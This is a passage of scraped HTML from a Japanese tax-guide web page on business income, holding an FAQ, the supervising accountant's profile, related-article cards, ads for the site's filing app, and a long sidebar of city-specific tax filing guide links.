                        <noscript><img src="https://biz.moneyforward.com/tax_return/basic/wp-content/uploads/2022/03/round_arrow_right.svg" alt="右矢印アイコン"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://biz.moneyforward.com/tax_return/basic/wp-content/uploads/2022/03/round_arrow_right.svg" alt="右矢印アイコン">
                        もっと読む
                    </a>
                </div>
            </div>
        </div>
<style>
        .case {
			padding-top: 15px;
			margin-bottom: 50px;
        }
        .case__content {
            position: relative;
            background-color: #F2F5FF;
            border-radius: 5px;
            padding: 30px;
            display: grid;
            grid-template-columns: 185px auto;
            align-items: center;
        }
        @media only screen and (max-width: 991px) {
            .case__content {
                padding: 30px 25px;
            }
        }
        @media only screen and (max-width: 767px) {
            .case__content {
                display: flex;
                flex-direction: column;
                padding: 25px 30px 45px;
            }
        }
        .case__content:before {
            content: '';
            display: block;
            position: absolute;
            top: -30px;
            left: 0;
            right: 0;
            width: 0;
            height: 0;
            margin: auto;
            border-left: 30px solid transparent;
            border-right: 30px solid transparent;
            border-bottom: 30px solid #F2F5FF;
        }
        .case__img-box {
            width: 160px;
        }
        @media only screen and (max-width: 767px) {
            .case__img-box {
                justify-self: center;
                width: 170px;
            }
        }
        .case__img {
            width: 100%;
            border-radius: 50%;
            margin-bottom: 0 !important;
        }
        @media only screen and (max-width: 767px) {
            .case__img {
                margin-bottom: 20px !important;
            }
        }
        .case__text-box {
            padding: 5px 0 20px;
        }
        .single article h2.text__title {
            font-size: 18px !important;
            text-decoration: none;
            border: none;
            padding-bottom: 0 !important;
            margin: 0 0 1em;
        }
        .text__title,
        .text__desc,
        .text__name,
        .case__readmore  {
            color: #2D344B !important;
        }
        .text__desc .highlight {
            background: linear-gradient(transparent 50%, #FFE391 50%);
            font-weight: bold;
        }
        .text__name {
            margin-bottom: 0px !important;
        }
        .case__readmore {
            position: absolute;
            right: 30px;
            bottom: 22px;
            text-decoration: none;
            font-weight: bold;
            display: grid;
            grid-template-columns: auto auto;
            grid-column-gap: 5px;
            align-items: center;
            transition-duration: .2s;
        }
        .case__readmore:hover {
            opacity: .6;
        }
        .case__readmore img {
            margin-bottom: 0 !important;
        }
    </style><!--/noptimize--></div><h3>よくある質問</h3><h4>事業所得とは？</h4><p>事業主のリスクにおいて独立して営まれ、反復継続して行われる業務から生じる所得を指します。詳しくは<a href="https://biz.moneyforward.com/tax_return/basic/3922/#i">こちら</a>をご覧ください。</p><h4>個人事業主・副収入のある会社員が事業所得で申告するメリットは？</h4><p>副収入を事業所得とすることで「青色申告」の各種特典を受けることができます。詳しくは<a href="https://biz.moneyforward.com/tax_return/basic/3922/#i-7">こちら</a>をご覧ください。</p> <br><small class="notice">※ 掲載している情報は記事更新時点のものです。</small><ul id="authors" class="authors-list js-post-authors"><li class="author authors-list__item"> <a class='author__link' href='https://biz.moneyforward.com/media-portal/author/30/'><div class="lazyload author__image" data-bg="https://biz.moneyforward.com/tax_return/basic/wp-content/uploads/2021/08/岡さん.jpg" style="background-image:url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E);"></div></a><div class="author__post"> <a class='author__link' href='https://biz.moneyforward.com/media-portal/author/30/'><p class="author__name">監修：岡 和恵　（税理士 / CFP）</p></a><p class="author__profile">大学卒業後、教職と専業主婦を経てシステム会社に入社。経理や会計システム開発に携わり、税理士・FP資格（CFP）を取得。<br /> 2019年税理士事務所開業後は、個人・法人の税務全般に幅広く対応。ERP技術者としてのIT知見を活かしたサポートに自信があり、個人事業主の確定申告から法人の決算までトータルで支える。現在は実務の傍ら執筆や監修も手掛け、会計・税務のあらゆる側面からクライアントに併走している。<a href="https://biz.moneyforward.com/invoice/templates" rel="noopener">ビジネステンプレート集</a>の監修も担当。</p></div></li></ul><div id="reference-link" class="reference post-bottom-section"><div class="reference__inner"><h4 class="reference__title">確定申告の知識をさらに深めるなら</h4><ul class="reference__list"><li><a href="https://elaws.e-gov.go.jp/document?lawid=418M60000010013" target="_blank" rel="noopener noreferrer">e-Gov法令検索：会社計算規則</a></li><li><a href="https://www.nta.go.jp/taxes/shiraberu/shinkoku/kakutei.htm" target="_blank" rel="noopener noreferrer">所得税の確定申告 | 国税庁</a></li><li><a href="https://www.nta.go.jp/" target="_blank" rel="noopener noreferrer">国税庁ホームページ</a></li></ul></div></div><div class="post-disclaimer"><p>※本サイトは、法律的またはその他のアドバイスの提供を目的としたものではありません。当社は本サイトの記載内容（テンプレートを含む）の正確性、妥当性の確保に努めておりますが、ご利用にあたっては、個別の事情を適宜専門家にご相談いただくなど、ご自身の判断でご利用ください。</p></div><div id="sns-button" class="post-bottom-section"><ul class="sns-button-list"><li class="sns-button-list__item"> <a class="sns-button-list__link sns-icon sns-icon--facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://biz.moneyforward.com/tax_return/basic/3922/" target="_blank" title="Facebook"></a></li><li class="sns-button-list__item"> <a class="sns-button-list__link sns-icon sns-icon--x" href="https://twitter.com/share?url=https://biz.moneyforward.com/tax_return/basic/3922/&text=事業所得とは？雑所得との違いから、個人事業主・副業の確定申告の方法まで解説！｜確定申告の基礎知識（@_mfcloud）" target="_blank" title="X（旧Twitter）"></a></li><li class="sns-button-list__item"> <a class="sns-button-list__link sns-icon sns-icon--hatena" href="http://b.hatena.ne.jp/add?url=https://biz.moneyforward.com/tax_return/basic/3922/" target="_blank" title="はてなブックマーク"></a></li><li class="sns-button-list__item"> <span class="sns-button-list__link sns-icon sns-icon--copy-url js-copy-url" title="URLをコピー"></span></li></ul></div><div id="pillar-contents" class="post-bottom-section"><h2 class="post-bottom-section__title">副業の確定申告の関連記事</h2><div class="simple-list"><div class="simple-list__item"> <a class="simple-list__link" href="https://biz.moneyforward.com/tax_return/basic/1064/"><h3 class="simple-list__title">副業の確定申告はいくらから？20万円以下なら不要？サラリーマン・会社員必見！</h3> </a></div></div></div><section id="post-cards"><h2 class="post-bottom-section__title">新着記事</h2><ul class="article-card-list article-card-list--2cols"><article class="article-card"> <a class="article-card__inner" href="https://biz.moneyforward.com/tax_return/basic/81346/"><div class="article-card__img-wrap"> <span class="category-tag"># 副業</span><p class="article-card__title">FXは本当に儲かる？利益を生み出す仕組み・始め方・初心者が稼ぐコツを解説</p></div><div class="article-card__data"><p class="article-card__excerpt"> FXは、正しい知識とリスク管理をふまえれば、資産形成の手段として儲かる可能性があります。ただし、誰でも簡単に儲かるわけではなく、FXで利益を生み出す仕組みの理解や学習、取引に必要な情報収集のための日々の努力が欠かせません。 この記事では、F&hellip;</p> <span class="article-card__linktext">詳しくみる</span></div> </a></article><article class="article-card"> <a class="article-card__inner" href="https://biz.moneyforward.com/tax_return/basic/81340/"><div class="article-card__img-wrap"> <span class="category-tag"># 副業</span><p class="article-card__title">eBay輸出は儲からない？危険？始め方や利益を出す方法を徹底解説</p></div><div class="article-card__data"><p class="article-card__excerpt"> eBay輸出は、知識を持って正しい手順で取り組めば、個人でも十分に利益を出せるビジネスといえます。しかし、多くの人が参入後すぐに「儲からない」「危険だ」と感じて挫折するのも事実です。その背景には、国内物販とは異なる、言語・配送・リサーチなど&hellip;</p> <span class="article-card__linktext">詳しくみる</span></div> </a></article><article class="article-card"> <a class="article-card__inner" href="https://biz.moneyforward.com/tax_return/basic/81334/"><div class="article-card__img-wrap"> <span class="category-tag"># 副業</span><p class="article-card__title">Amazon FBAは儲からない？手数料負けする原因と利益の出し方を解説</p></div><div class="article-card__data"><p class="article-card__excerpt"> Amazon FBAは仕組みを理解せず使うと利益を圧迫しますが、正しく活用すれば売上拡大に貢献します。多くのセラーが「儲からない」と感じる背景には、手数料の見積もり不足や、価格競争への無防備な参入といった共通の原因があります。 この記事では&hellip;</p> <span class="article-card__linktext">詳しくみる</span></div> </a></article><article class="article-card"> <a class="article-card__inner" href="https://biz.moneyforward.com/tax_return/basic/81328/"><div class="article-card__img-wrap"> <span class="category-tag"># 副業</span><p class="article-card__title">AI投資は儲からない？ やめとけと言われる理由や失敗しない方法を紹介</p></div><div class="article-card__data"><p class="article-card__excerpt"> AI投資（ロボアドバイザー）は、必ずしも儲からないわけではありません。ただし、手数料の高さや短期的なリターンを期待しすぎると「儲からない」「失敗した」と感じやすくなります。AI投資は、長期的な資産形成を自動化するための手段です。 この記事で&hellip;</p> <span class="article-card__linktext">詳しくみる</span></div> </a></article><article class="article-card"> <a class="article-card__inner" href="https://biz.moneyforward.com/tax_return/basic/81322/"><div class="article-card__img-wrap"> <span class="category-tag"># 副業</span><p class="article-card__title">X（旧Twitter）収益化は儲からない？広告収益の代替案を5つ紹介</p></div><div class="article-card__data"><p class="article-card__excerpt"> X（旧Twitter）の広告収益配分プログラムは、条件を満たせば収益を得られます。しかし、実際には「儲からない」という声が多く、期待した収益を得るのは簡単ではありません。 この記事では、Xの広告収益が儲からないと言われる実態と仕組み、その理&hellip;</p> <span class="article-card__linktext">詳しくみる</span></div> </a></article><article class="article-card"> <a class="article-card__inner" href="https://biz.moneyforward.com/tax_return/basic/81316/"><div class="article-card__img-wrap"> <span class="category-tag"># 副業</span><p class="article-card__title">NISAは本当に儲かる？儲かった人の割合や1年でいくら増えるか解説</p></div><div class="article-card__data"><p class="article-card__excerpt"> 2024年から始まった新NISAは、長期的な運用を継続すれば高い確率で資産を増やせる制度です。ただし、短期間では市場の変動により元本割れのリスクもあり、必ずしもすぐに儲かるわけではありません。 この記事では、実際のデータに基づく旧NISA制&hellip;</p> <span class="article-card__linktext">詳しくみる</span></div> </a></article></ul></section><div id="screen-fixed-sp" class="screen-fixed-sp"><div class="ta_basic-screen-fixed-sp" id="ta_basic-3701469292"><div class="ta_basic-adlabel">広告</div><!--noptimize--><div class="fixed-btn-case">
	 <a href="https://app.adjust.com/ci0e4oj?provider=ta_basic&amp;provider_info=cv.3922.part.fixed-btn" target="_blank" class="fixed-btn" rel="noopener">確定申告アプリへ</a>
     <a href="https://erp.moneyforward.com/registration/new/?provider=ta_basic&amp;provider_info=cv.3922.part.fixed-btn&amp;from=indiv" target="_blank" class="fixed-btn" rel="noopener">無料で使ってみる</a>
</div>
<style>
@media only screen and (max-width: 767px) {
    .screen-fixed-sp {
        bottom:0;
        display: block;
        overflow-x: hidden;
        position: fixed;
        right: 0;
        z-index: 1
    }
}

.single .post .fixed-btn {
    border-radius: 100px;
    box-shadow: 0 0 10px rgba(0,26,99,.2);
    display: inline-block;
    font-size: 16px;
    font-weight: 700;
    line-height: 1;
    padding: 16px 0;
    text-align: center
}

.single .post .fixed-btn:first-of-type {
    background: #0755ac;
    color: #fff!important
}

.single .post .fixed-btn:last-of-type {
    background: #feb300;
    color: #000!important
}

.single .post .fixed-btn-case {
    background: rgba(244,244,247,.8);
    display: grid;
    gap: 10px;
    grid-template-columns: 1fr 1fr;
    padding: 12px 10px;
    width: 100vw
}
</style><!--/noptimize--></div></div></article></div><div id="secondary"><aside id="search-4" class="widget widget_search"><form role="search" method="get" class="searchform js-search-form" action="https://biz.moneyforward.com/tax_return/basic/"> <input type="search" class="searchform__input js-search-input" placeholder="確定申告ソフト" value="" name="s" maxlength="20"> <button type="submit" class="searchform__button"> <i class="fa-solid fa-magnifying-glass searchform__icon"></i> </button></form></aside><aside id="categories-4" class="widget widget_categories"><h4 class="widget-title">カテゴリー</h4><ul><li class="cat-item cat-item-14"><div class="js-accordion-trigger close"><a href="https://biz.moneyforward.com/tax_return/basic/category/howto/">確定申告のやり方</a> <span class="triangle-icon"></span></div><ul class="posts-wrap"><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80749/">スマホで確定申告を行うやり方は？事前準備からマイナンバーカードなしの対応まで解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80840/">損益通算とは？対象となる所得から確定申告のやり方までわかりやすく解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80297/">確定申告を自動化するには？メリットや効率化の手順を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80291/">確定申告はAIでラクになる！効率化するコツや注意点を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80183/">確定申告をGeminiで効率化するには？活用方法・プロンプト・注意点を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/80177/">確定申告をChatGPTで効率化するには？使い方や注意点を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/76135/">収入より経費が多い個人事業主は確定申告の義務がある？行うメリットや申告書の書き方を解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/69796/">十和田市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71826/">柏市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71817/">浦安市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71810/">鴨川市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li><a href="https://biz.moneyforward.com/tax_return/basic/category/howto" class="cat-readmore-btn">もっとみる</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71803/">君津市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71796/">香取市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71789/">佐倉市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71782/">勝浦市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71775/">成田市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71767/">千葉市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71759/">船橋市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71752/">匝瑳市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71745/">白井市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71738/">八街市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71731/">富津市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71724/">富里市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71717/">茂原市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71710/">野田市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71700/">流山市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71693/">いすみ市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71686/">鎌ヶ谷市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71679/">四街道市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71524/">日高町（和歌山県）の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71519/">美浜町（和歌山県）の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71512/">有田川町の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71507/">広川町（和歌山県）の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71502/">湯浅町の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71497/">紀美野町の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71490/">新宮市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71483/">日高町（北海道）の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71478/">深川市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71473/">滝川市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71468/">紋別市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71463/">苫小牧市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71458/">網走市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71451/">函館市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71444/">釧路市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71439/">恵庭市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71432/">江別市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71423/">札幌市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71418/">室蘭市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71413/">石狩市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71405/">千歳市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71400/">稚内市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71395/">北見市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71384/">北斗市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71377/">北広島市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71372/">須賀川市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71367/">郡山市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71362/">白河市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71357/">福島市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71350/">いわき市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71343/">喜多方市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71338/">二本松市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71559/">習志野市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71552/">南房総市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71547/">八千代市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71540/">木更津市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71533/">大網白里市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70917/">那智勝浦町の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70912/">日高川町の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70907/">みなべ町の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70902/">印南町の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70894/">由良町の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71049/">豊岡市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71009/">伊丹市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70979/">神戸市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71029/">加西市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71034/">加東市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70952/">高砂市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71044/">三田市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71039/">三木市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70962/">宍粟市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71024/">小野市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70989/">西宮市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71019/">西脇市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71014/">赤穂市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/71004/">川西市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70942/">丹波市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70932/">淡路市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70999/">尼崎市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70994/">姫路市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70984/">宝塚市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70974/">明石市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70969/">養父市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70957/">たつの市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70947/">加古川市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70937/">丹波篠山市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70927/">南あわじ市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70889/">美浜町（福井県）の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70884/">敦賀市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70877/">坂井市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70863/">福井市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70851/">魚津市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70792/">高岡市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70839/">黒部市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70803/">射水市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70828/">砺波市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70813/">南砺市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70779/">氷見市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70754/">富山市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70646/">小矢部市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70619/">大淀町の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70609/">田原本町の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70602/">宇陀市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70595/">桜井市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70590/">橿原市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70585/">葛城市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70580/">五條市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70573/">香芝市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70568/">天理市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a href="https://biz.moneyforward.com/tax_return/basic/70563/">奈良市の確定申告ガイド！税務署や郵送先、会場の情報を網羅的に解説</a></li><li class="posts"><a 